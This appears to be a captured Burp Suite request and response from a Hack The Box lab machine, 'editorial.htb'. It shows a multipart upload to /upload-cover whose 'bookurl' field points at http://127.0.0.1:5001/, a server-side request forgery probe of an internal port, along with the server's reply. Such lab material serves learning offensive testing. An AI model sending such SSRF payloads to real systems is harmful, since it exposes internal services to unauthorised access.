 Send Cancel < > 
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: ja,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------240038449940403808021050347277
8 Content-Length: 364
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------240038449940403808021050347277
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5001/
17 -----------------------------240038449940403808021050347277
18 Content-Disposition: form-data; name="bookfile"; filename="test.txt"
19 Content-Type: text/plain
20
21 Test
22
23 -----------------------------240038449940403808021050347277--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 20 Jun 2024 12:14:38 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg